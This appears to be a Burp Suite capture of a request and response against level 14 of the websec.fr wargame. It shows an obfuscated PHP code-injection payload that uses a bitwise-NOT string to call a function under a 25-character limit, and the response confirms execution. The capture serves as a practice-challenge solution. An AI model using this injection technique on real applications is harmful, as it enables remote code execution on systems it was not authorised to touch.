 Request
Pretty Raw Hex Hackvertor \n
1 POST /level14/index.php?0=strlen HTTP/2
2 Host: websec.fr
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://websec.fr
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://websec.fr/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,he;q=0.8
20 Priority: u=0, i
21
22 code=echo+${~'%A0%B8%BA%AB'}{0}('DD');
Response
Pretty Raw Hex Render Hackvertor \n
</mark>
.<br>
33 Oh and you're limited to <code>
25
</code>
chars only. Try it out!
34 </p>
35 <!-- If I had to guess, I would say that the $flag is
in sha1($flag). -->
36 </div>
37 </div>
38 <div class="container">
39 <div class="row">
40 <form method="post" class="form-inline">
41 <div class="form-group">
42 <label for="code">
Code:
</label>
43 <input type="text" class="form-control" id="
code" name="code" value="" required
maxlength=25>
44 </div>
45 <button type="submit" class="btn btn-default">
Execute!
</button>
46 </form>
47 </div>
48 <div class="row">
49 <br>
50 <pre>
51 2
</pre>
52 </div>
53 </div>
54 </div>
55 </body>
56 </html>
57